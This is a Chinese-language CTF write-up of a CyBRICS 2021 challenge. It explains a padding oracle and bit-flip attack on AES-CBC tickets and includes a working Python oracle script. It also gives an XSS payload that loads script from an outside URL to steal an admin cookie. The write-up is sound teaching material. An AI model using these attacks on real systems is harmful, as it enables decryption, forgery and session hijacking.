

这是 CyBRICS CTF 2021 中的一个难度为 Hard 的 Web 题(其实是 Crypto 密码题)。由于作者的某些原因,这个题目在比赛结束都是零解。在比赛结束之后,跟主办方 battle 了半天,作者终于意识到这个题目有问题,在原题正常的情况下,只有理论上才有解…于是,主办方在比赛结束后也承认了自己的错误:”looks like we’ve shit our pants”,也在直播解题的时候对于此题无解进行了解释,并放出了一个修复的版本,而且为了表示自己的诚意,主办方也表示前三个能够解决这个问题的人可以获得 bounty 。
于是,我跟我的密码学小伙伴努力了两天,终于最后成功地解决了这个题目拿到了二血,也是仅有的两支获得奖励的队伍之一。以下是这个题目修复后版本的 WriteUp 。
TL;DR
Padding Oracle Attack + Bit Flip Attack + XSS
Reconnaissance
这个题目模拟了一个航班预订网站,我们可以在那里根据用户信息生成机票,并上传机票进行登记。
题目主要有三个 API 接口:
- /order:填表单的一个界面,只有做前端页面展示,表单数据提交到下面这个 API
- /finalize:根据传入的参数生成 Aztec Code (一个类似二维码的码)。通过在线识别的工具可以知道得到的是一串密文,密文大概长这样:GLESujRnvL1DfBzExFRDKQ0ZjTrqQgOPuDHKWyu5qhlOpFzn2hw3Dc5dsGLT1jMdwzo24z8h8f2vW6sNINRZa70MLB+mrqY5JVPg5DFygnDmVIUEI6yqkiqaB3fg5RCGeTE6gApiuxZSneallm7kCzIt+au5fZG/f9XXypDLWqM= , base64 解码不能直接得到 ASCII 明文,从密文格式来看暂时没有其他更多信息。
- /upload:用来上传得到的 Aztec Code ,正常情况下如果成功就返回 “you are now registered“ 的响应,表示成功注册。
后来,我们通过改变 base64 编码数据的一些字节后发现了一些有意思的现象,比如我们通过修改数据的某个字节得到了一个 “PADDING_ERROR” 的响应。所以我们立即想到,这个题目很可能考的是 Padding Oracle Attack (以下简称 POA )。
为了证实我们的想法,我们随便使用题目生成的一个 Aztec Code ,用 base64 解码成密文,在倒数第二个密码文本块的最后一个字节中 XOR 每一个可能的字节值(0~256),后用 base64 编码这些修改后的密文,并用 Aztec Code 生成图片上传到题目的 upload 接口( python 可以用 aztec_code_generator lib )。在我们收到的 256 个响应中,255 个的状态码是 200 ,只有一个响应的状态码是 500 。并且在这 255 个响应中,在最后一个字节中用x00进行 XOR 得到一个 “Success“ 的响应,其余254个都是 “PADDING_ERROR“ 的响应。
所以这意味着只有 “Success“ 的响应和 500 的响应在服务器端解密后得到了正确填充的明文。响应 “Success“ 是因为得到的明文是未经修改的原始明文,而返回 500 的响应则是因为解密后的明文经过一定程度的修改而被正确填充,我们可以通过利用这一点获得原始明文的最后一个字节。
通过不断向服务器发送修改的密码文本,然后区分服务器是否回应 “PADDING_ERROR”,我们可以逐个恢复整个明文。这也就是所谓的 Padding Oracle Attack。
Padding Oracle Attack
我们简单回顾一下 POA 攻击的相关知识。
首先,我们需要了解什么是 Padding 。
众所周知,分组加密可以将一个明文/密文分成多个等长的block进行加密/解密操作。在 AES 的情况下, 16 个字节的数据为一个block。使用一些分组加密的操作模式,我们可以重复使用分组密码的加密/解密操作一些长度超过一个块的数据。例如,AES-CBC模式可以加密/解密长度为16的倍数的数据。但是如果数据的长度不是分组长度的倍数呢?我们可以使用某种填充方法(padding method),在最后一个块的末尾添加一些数据,使其成为一个完整的块。
PKCS#7#PKCS#5_and_PKCS#7)就是最广泛使用的一种填充方法。 PKCS#7 首先计算要填充的字节数(pad_length),然后将 pad_length 个字节附加到最后一个明文块中,每个字节值都是 pad_length 。解除填充后,解密结果的最后一个字节被提取并解析为 pad_length ,并根据 pad_length 来截断最后一个组的字节数。这里简单举个例子,在 “aaaab\x03\x03\x03” 当中,解除填充后为 “aaaab” 。下面是一个 PKCS#7 填充和解填充的Python实现。
def pad(pt):
pad_length = 16 - len(pt)%16
pt += bytes([pad_length]) * pad_length
return pt
def unpad(pt):
pad_length = pt[-1]
if not 1 <= pad_length <= 16:
return None
if pad(pt[:-pad_length]) != pt:
return None
return pt[:-pad_length]
我们需要注意的是,在解除填充后会对填充进行合法性检查。这意味着最后一个块只有存在 16 种情况是可以被认为是有效的,所有其他格式的数据都是无效的,将产生 “PADDING_ERROR“ 响应,这是一个我们将在后面会利用到的一个 Padding Oracle 的表现。
另一点要注意的是,即使明文的长度是区块大小的倍数,仍然需要填充。在这种情况下,将追加 0x10 个字节,每个字节值为
b"x10"。
另外,我们还需要与熟悉一下AES-CBC,这是POA最常见的攻击场景。
在 CBC 模式下,明文填充后被分成若干个明文块,每个明文块在 AES 加密前都会与前一个密码文本块进行 XOR ,第一个明文块与一个随机生成的初始化向量(IV)进行 XOR ,最后的加密结果是以IV为首、其他密文块连接而成的密文,解密只是逆序进行了这些操作。

AES-CBC 的一个重要缺点是,它并不提供完整性保护。换句话说,攻击者可以通过某种方式(如字节翻转)修改密文并将修改后的密码文本发送到服务器而不被发现,这就为 POA 攻击提供了条件。
现在,我们可以深入了解 POA 是如何具体进行攻击的。
假设攻击者拥有一个密码文本,它可以分为一个 IV 和 3 个密码文本块 c1 、 c2 、 c3 ,攻击者的目的是要解密最后一个密码文本块 c3 。
攻击者可以改变 c2 的最后一个字节(XOR 上一些字节值),然后将其发送给服务器,我们应当可以得到两种响应,一种是 200 响应,内容为 “PADDING_ERROR“ ,另一种是 500 响应。如果我们得到一个 500 的响应,说明我们就成功了,这意味着解除填充的检查通过了,最后一个纯文本块必须以b"\x01"结尾,因为这是 16 种有效的填充格式之一。

在恢复了最后一个字节后,我们可以继续解密最后一个明文块之前所有的字节。例如,为了解密倒数第二个字节,我们可以利用b"\x02\x02"的填充格式。由于我们已经知道了明文的最后一个字节,我们可以通过在c2中 XOR 一些字节值将最后一个字节修改成我们想要的任何值。目前,我们想让最后一个字节变成b"\x02",我们将c2的最后一个字节与明文的最后一个字节进行 XOR ,使其变成b"\x00",然后再 XOR 上b"\x02",结果就是b"\x02"。随后,尝试每一个可能的 255 个字节值guess_byte XOR b"\x02"(除了b"\x00")与c2的倒数第二个字节进行XOR,并将修改后的密码文本发送到 Padding Oracle ,直到得到 500 响应,从而恢复最后第二个明文字节,这正好是guess_byte。
以下是Python代码,可用于解密最后一个明文块。
import requests
import base64
import aztec_code_generator
# padding_oracle recovers the last 16 plaintext bytes of the given ciphertext
def padding_oracle(cipher):
plaintext = b""
for index in range(1, 17):
print(f"[*] index: {index}")
for byte in range(0, 256):
bytes_xor = b"\x00"*(16-index)+bytes([byte^index])+xor(plaintext,bytes([index]*(index-1)))
new_cipher = cipher[:-32] + xor(cipher[-32:-16], bytes_xor) + cipher[-16:]
b64data = base64.b64encode(new_cipher)
code = aztec_code_generator.AztecCode(b64data)
code.save(f"./pics/{byte}.png", module_size=4)
f = open(f"./pics/{byte}.png", "rb").read()
paramsMultipart = [('file', ('1.png', f, 'application/png'))]
response = session.post("http://207.154.224.121:8080/upload", files=paramsMultipart)
if response.status_code == 200:
body = response.content.split(b'<div class="content__i">')[1].split(b"div")[0]
if b"PADDING" in response.content:
print(f"[{byte:>3d}] Status code: {response.status_code}, PADDING ERROR")
else:
print(f"[{byte:>3d}] Status code: {response.status_code}, {body}")
else: # response.status_code == 500
print(f"[{byte:>3d}] Status code: {response.status_code}")
plaintext = bytes([byte]) + plaintext
print(f"plaintext: {plaintext}")
break
return plaintext
Recovering the Entire Plaintext
通过利用 Padding Oracle ,我们能够逐字节解密最后的明文块。我们还能再进一步利用吗?答案是肯定的。
一旦我们恢复了最后一个明文块,我们就可以扔掉最后一个密文块,并继续利用 Padding Oracle 来恢复倒数第二个明文块,以此类推,我们将恢复整段明文数据。
我们按照上述思路实施了攻击,并成功地恢复了整个明文,并发现这是一个json格式的数据。
b'{"name": "12321", "surname": "123", "middle": "1", "time": "2021-07-26 13:37:00", "dest": "", "dep": "", "flight": "BLZH1337"}\x02\x02'
到这里,我们就可以猜到服务器端是如何处理上传的 Aztec Code 。在收到图片数据后,服务器将其解码为密文,对密文进行解密,并对解密结果解除填充。如果在解除填充过程中发生了错误,服务器会以 “PADDING_ERROR“ 的响应来回答。在解除填充后,明文会被进一步处理,可能会通过类似JSON.parse() 的处理。如果处理过程中产生任何错误,服务器会以 500 状态码来响应;如果一切正常,服务器会给我们发回一个 “Success“ 的 200 响应。
Arbitrary Plaintext Encryption
恢复整个明文并不足以解决这道题目,我们需要进一步构造我们想要的任意明文的密文,也就是说构造一个密文,让解密结果得到任意我们想要的明文。
为了实现这一目标,我们需要将字节翻转与 POA 相结合,字节翻转攻击使我们能够将明文改变成我们想要的,而 Padding Oracle 可以作为一个解密器使用,帮助我们解密任何密文。

假设密文 IV || c1 || c2 || c3 解密为 p1 || p2 || p3 ,我们想得到 p1'|| p2'|| p3 的密文。

我们首先将 c1 与 p2 XOR p2' 进行XOR,得到 c1' 。这样,IV || c1'|| c2 || c3'将被解密为junk || p2' || p3'。

生成的垃圾数据是完全随机的,这对我们来说是不可控的,而且含有不可控的垃圾数据会影响到 JSON.parse() 的解析,如果有不可见字符服务器会解析出错,并返回500响应码。那么,我们能用它做什么呢?还记得恢复最后一个明文块的 POA 吗?我们可以重新使用 POA 来恢复垃圾数据块junk。之后,我们再用 junk XOR p1 来XOR “IV”,得到一个新的 “IV”。这样,IV'||c1'||c2||c3'将被解密为p1' || p2' || p3,这正是我们想要的!
The XSS Part
后面的 XSS 部分就是白给了。目前我们现在可以加密我们任何想要的东西,接下来我们应该怎么做呢?根据题目的描述,我们必须去获取一个监控系统的内容,并从中获得 Mr.Flag Flagger 的信息。并且结合题目给了一个上传扫码的接口以及明文块是 JSON ,很明显的一个 XSS 题目了,接下来就是我们如何构造这个 XSS Payload 了。
首先,我们得把生成密文的 API 参数与 JSON 参数的对应关系找出来。这个我们可以通过在 API 参数传入一些易于区分的数据即可,如下:
URL:
http://207.154.224.121:8080/finalize?lastName=1&firstName=2&origin=3&Gender=4&destination=5
CipherText:
8BAHi37U69MYAnP4O4cHrpRIJrT3dKwv7uRCoLYzU2vnxEOCb6vT0LffcAROX3jPZ+p4yDtKRXwcxYF9B22a3PH3m9tIiEDc3OrwR9W/ACyIcPw7XEJKAyB3QlHiFn2j0HC8P8SpwFqe4A/NRCESLI996IzP9Rkw066eGSuK0MxhpBXGV2gqfm4FAgqTLE3N
PlainText:
b'{"name": "2", "surname": "1", "middle": "4", "time": "2021-07-26 13:37:00", "dest": "5", "dep": "3", "flight": "BLZH1337"}'
所以我们基本可以得到如下的对应关系:
- lastName: surname
- firstName: name
- origin: dep
- Gender: middle
- destination: dest
但是我们应该把 XSS Payload 放在哪儿呢?虽然我们可以一个一个尝试,但是毕竟太麻烦了,仔细观察题目页面内容我们可以大概找到如下一个提示(虽然看起来并不算什么提示):
<!--
<h2>Passenger data</h2>
<h3>Name:</h3>
<h4>qweqwe</h4>
-->
所以,我们可以尝试把 XSS Payload 注入到 JSON 的 Name 参数当中,例如:
{"name": "<script src=http://your_url/?2></script>", "surname": "1", "middle": "4", "time": "2021-07-26 13:37:00", "dest": "5", "dep": "3", "flight": "BLZH1337"}
但是我们需要注意的是,根据以上密码学知识,我们首先要在对应的生成密文的 API 处,生成一个 Name 长度与我们 XSS Payload 长度相同的密文,这样才能不至于解密出错。例如我们这里的 XSS Payload 长度为 40 ,所以我们也要生成一个 Name 参数长度为 40 的密文,也就是需要我们首先在生成密文的 API 传入一个长度为 40 的 firstName 参数,并且为了保证其他参数加载到页面时保证页面正常,我们最好不要改动其他字段,让其他字段保持默认值即可。(血泪教训
URL:
http://207.154.224.121:8080/finalize?lastName=1&firstName=0000000000000000000000000000000000000000&origin=3&Gender=4&destination=5
PlainText:
b'{"name": "0000000000000000000000000000000000000000", "surname": "1", "middle": "4", "time": "2021-07-26 13:37:00", "dest": "5", "dep": "3", "flight": "BLZH1337"}'
在我们得到密文后,我们接下来就需要使用 Padding Oracle 和字节翻转来改变密文对应的明文, 然后使用 base64 编码一下,再用 Aztec Code 编码转成图片,并通过 upload API 上传图片即可。最后,终于打到了 Admin !


拿到 Admin Cookie 以及对应页面内容之后,我们可以直接用 Admin Cookie 登录到该页面。登录之后,发现该页面只有一个搜索的功能,一开始我还以为是个套娃题,还要 SQL 注入,结果最后按照题目提示搜索了一下 Flagger 就拿到 flag 了…
整体来说是个密码题,跟 Web 没多大关系~希望密码学选手看完后有所收获23333(因为 Web 部分纯白给,Web 选手就是帮检查检查哪里出错了,然后跑跑 exp ,等等 exp 就行了,该说不说,跑个 exp 还得跑个 1.5 小时,确实折磨~







发表评论
您还未登录,请先登录。
登录